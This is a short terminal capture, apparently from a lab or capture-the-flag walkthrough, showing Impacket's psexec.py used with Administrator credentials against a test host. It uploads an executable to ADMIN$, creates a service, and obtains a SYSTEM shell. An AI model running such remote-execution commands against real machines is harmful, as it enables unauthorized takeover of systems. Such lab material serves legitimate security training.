 marty@mcfly:/opt/impacket/examples$ python psexec.py Administrator@10.10.10.180
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file FWMJHnfC.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service SjVz on 10.10.10.180.....
[*] Starting service SjVz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>